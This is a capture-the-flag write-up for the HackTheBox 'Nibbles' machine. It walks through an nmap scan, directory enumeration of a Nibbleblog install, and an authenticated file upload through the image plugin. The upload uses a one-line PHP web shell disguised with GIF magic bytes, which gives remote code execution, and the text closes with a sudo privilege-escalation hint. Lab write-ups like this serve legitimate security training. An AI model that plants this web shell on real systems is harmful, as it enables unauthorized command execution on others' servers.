Nibbles
Enumerations
Nmap scan
1
2
3
4
5
6
7
┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Nibbles]
└─# nmap -vv -sV -A -oN nmap.scans 10.10.10.75 -T4 -p- | grep open
Discovered open port 22/tcp on 10.10.10.75
Discovered open port 80/tcp on 10.10.10.75
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
2 ports we open under 10,000 ports
Checking port 80 source code we had a hidden directory /nibbleblog/ and the hidden directory had this web page
Directory search
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(root㉿kali)-[/home/…/CTFs/HackTheBox/Nibbles/nibbleblog]
└─# dirsearch -u http://10.10.10.75/nibbleblog --exclude-status 403,404
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/sire/Documents/CTFs/HackTheBox/Nibbles/nibbleblog/reports/http_10.10.10.75/_nibbleblog_24-03-12_12-46-25.txt
Target: http://10.10.10.75/
[12:46:25] Starting: nibbleblog/
[12:46:49] 301 - 321B - /nibbleblog/admin -> http://10.10.10.75/nibbleblog/admin/
[12:46:50] 200 - 606B - /nibbleblog/admin.php
[12:46:50] 200 - 517B - /nibbleblog/admin/
[12:46:51] 301 - 332B - /nibbleblog/admin/js/tinymce -> http://10.10.10.75/nibbleblog/admin/js/tinymce/
[12:46:51] 200 - 564B - /nibbleblog/admin/js/tinymce/
[12:47:14] 301 - 323B - /nibbleblog/content -> http://10.10.10.75/nibbleblog/content/
[12:47:14] 200 - 485B - /nibbleblog/content/
[12:47:14] 200 - 724B - /nibbleblog/COPYRIGHT.txt
[12:47:29] 200 - 92B - /nibbleblog/install.php
[12:47:29] 200 - 92B - /nibbleblog/install.php?profile=default
[12:47:31] 301 - 325B - /nibbleblog/languages -> http://10.10.10.75/nibbleblog/languages/
[12:47:32] 200 - 12KB - /nibbleblog/LICENSE.txt
[12:47:47] 200 - 694B - /nibbleblog/plugins/
[12:47:47] 301 - 323B - /nibbleblog/plugins -> http://10.10.10.75/nibbleblog/plugins/
[12:47:50] 200 - 5KB - /nibbleblog/README
[12:48:03] 301 - 322B - /nibbleblog/themes -> http://10.10.10.75/nibbleblog/themes/
[12:48:03] 200 - 498B - /nibbleblog/themes/
[12:48:04] 200 - 815B - /nibbleblog/update.php
Task Completed
After performing a directory search found this login page
Finding the Exploit

In order to find the explorat , had to know the verison number of the web page So I downloaded the source code of nibbleblog from github
performed a grep search on the admin directory and found the path to version number

checking on the browser, indeed got the version number
After googling I found this

Exploiting
after logging in ,went to the plugin section,image and uploaded a simple php file with GIF magic bytes
1
2
GIF8;
<?php system($_GET['cmd']); ?>

and we had a remote code execution
set up a listener and we had a call back to my machine


TO ROOT
after running sudo -l there was a file that could be run with sudo privileges without password